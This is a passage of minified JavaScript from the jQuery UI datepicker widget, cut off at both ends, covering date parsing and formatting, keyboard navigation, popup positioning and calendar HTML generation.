top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var 